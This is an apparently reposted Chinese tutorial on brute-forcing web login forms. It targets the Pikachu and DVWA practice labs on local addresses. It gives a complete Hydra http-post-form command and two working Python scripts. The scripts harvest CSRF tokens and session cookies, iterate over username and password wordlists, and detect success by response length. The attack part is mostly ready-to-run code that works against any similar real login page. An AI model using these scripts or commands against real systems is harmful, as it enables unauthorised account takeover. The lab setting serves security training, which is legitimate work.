无token时的Hydra post登录框爆破
登录一个无验证码和token的页面,同时抓包拦截
取出发送数据包:username=adb&password=133&submit=Login
将用户名和密码替换
username=USER&password=PASS&submit=Login
同时获取路径:/pikachu/vul/burteforce/bf_form.php
拼接发送数据后就是:
/pikachu/vul/burteforce/bf_form.php:username=USER&password=PASS&submit=Login
获取目标Ip:192.168.180.2
获取登录失败时的错误提示:username or password is not exists~

启动hydra开始爆破
hydra -L /home/kali/dic/acount.txt -P /home/kali/dic/mima.txt -V -f 192.168.180.2 http-post-form “/pikachu/vul/burteforce/bf_form.php:username=USER&password=PASS&submit=Login:username or password is not exists~”
-f表示找到一个马上停止
带Token时的Hydra post登录框爆破
首先准备一个带token的登录页面
抓包可以看到存在token
提取其中的POST路径:/dvwa/login.php
提取ip:192.168.180.2
然后准备一个python脚本,将路径和ip替换到相应位置,如下所示
# -*- coding: utf-8 -*-
import urllib
import requests
from bs4 import BeautifulSoup
##第一步,先访问 http://127.0.0.1/login.php页面,获得服务器返回的cookie和token
def get_cookie_token(ip, url):
headers={'Host':ip,
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Connection':'keep-alive',
'Upgrade-Insecure-Requests':'1'}
res=requests.get(url,headers=headers)
cookies=res.cookies
a=[(';'.join(['='.join(item)for item in cookies.items()]))] ## a为列表,存储cookie和token
html=res.text
soup=BeautifulSoup(html,"html.parser")
token=soup.form.contents[3]['value']
a.append(token)
return a
##第二步模拟登陆
#ip 192.168.180.2
#url 'http://192.168.180.2/dvwa/login.php'
def Login(a,username,password, ip, url): #a是包含了cookie和token的列表
headers={'Host':ip,
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Connection':'keep-alive',
'Content-Length':'88',
'Content-Type':'application/x-www-form-urlencoded',
'Upgrade-Insecure-Requests':'1',
'Cookie':a[0],
'Referer':url}
values={'username':username,
'password':password,
'Login':'Login',
'user_token':a[1]
}
data=urllib.parse.urlencode(values)
resp=requests.post(url,data=data,headers=headers)
return
#重定向到index.php
def getacount(ip, url):
with open("acount.txt",'r') as f:
users=f.readlines()
stop = False
for user in users:
if stop == True:
break
user=user.strip("\n") #用户名
with open("mima.txt",'r') as file:
passwds=file.readlines()
for passwd in passwds:
passwd=passwd.strip("\n") #密码
a=get_cookie_token(ip, url) ##a列表中存储了服务器返回的cookie和toke
Login(a,user,passwd, ip, url)
headers={'Host':ip,
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Connection':'keep-alive',
'Upgrade-Insecure-Requests':'1',
'Cookie':a[0],
'Referer':url}
response=requests.get(url,headers=headers)
#print(len(response.text))
content_size = len(response.text)
if content_size != 1562: #如果登录成功
print("用户名为:%s ,密码为:%s"%(user,passwd)) #打印出用户名和密码
stop = True
break
def main():
ip = "192.168.180.2"
url = "http://192.168.180.2/dvwa/login.php"
getacount(ip, url)
if __name__=='__main__':
main()
然后开启print(len(response.text))获取错误登录时的长度 文章来源:https://www.toymoban.com/news/detail-742103.html
文章来源:https://www.toymoban.com/news/detail-742103.html
可以看到错误时都是1523,将该值替换到 if content_size != 1523: #如果登录成功
同时注释print(len(response.text))
可以看到顺利爆破出了用户名密码
方法三(通用?)、文章来源地址https://www.toymoban.com/news/detail-742103.html
from bs4 import BeautifulSoup
import requests
from requests.models import Response
#url = "http://127.0.0.1:98/vul/burteforce/bf_token.php"
url = "http://127.0.0.1:81/login.php"
user_token = '8680761fe979039a6f836599906'
#proxies = {"http": "http://127.0.0.1:8080"} # 代理设置,方便burp抓包查看和调试
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0',
'Cookie': 'PHPSESSID=17u0i2fakm84eq9oc24boc8715'
}
def get_token(r):
soup = BeautifulSoup(r.text, 'html.parser')
#选择表单项的token
#user_token = soup.select('input[name="token"]')[0]['value']
user_token = soup.select('input[name="user_token"]')[0]['value']
return user_token
if __name__ == "__main__":
f = open('result.csv', 'w') #把爆破结果储存到文件里,这里为csv格式
f.write('用户名' + ',' + '密码' + ',' + '包长度' + '\n') #给文件设置标题
stop = False
#遍历字典文件,Cluster bomb 暴力破解
for admin in open("acount.txt"):
if stop == True:
break
for line in open("mima.txt"):
username = admin.strip()
password = line.strip()
payload = { #payload为POST的数据
#需有表单数据所有项目,如:username=adb&password=adfd&Login=Login&user_token=637b782363ffc7a618aea9a932c377ce
'username': username,
'password': password,
#'token': user_token,
'user_token': user_token,
#'submit': 'Login'
'Login': 'Login'
}
Response = requests.post(url, data=payload, headers=header)
result = username + ',' + password + ',' + str(len(Response.text)) #用户名密码以及响应包长度
print(len(Response.text))
content_size = len(Response.text)
#if content_size != 34090 and content_size != 34071: #如果登录成功
if content_size != 1562 and content_size != 1573: #如果登录成功
print("用户名为:%s ,密码为:%s"%(username,password)) #打印出用户名和密码
#print(result) #输出到终端
stop = True
break
f.write(result + '\n') #输出到文件
user_token = get_token(Response) #调用get_token函数获取下一次循环需要的token
print('\n---完成---\n')
f.close()
到了这里,关于Hydra post登录框爆破的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!